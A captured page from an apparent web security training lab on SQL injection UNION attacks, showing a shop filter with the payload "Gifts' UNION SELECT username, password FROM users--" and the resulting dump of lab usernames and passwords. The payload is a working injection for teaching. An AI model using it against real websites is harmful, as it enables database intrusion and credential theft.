 Web Security
Academy
SQL injection UNION attack, retrieving data from other tables
Back to lab home
Back to lab description »
LAB
Not solved
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT username, password FROM users--
Refine your search:
All
Accessories
Corporate gifts
Gifts
Lifestyle
Toys & Games
administrator
37dovng4d201p1j2lmpt
carlos
p0349rq6g5zehjfpnddi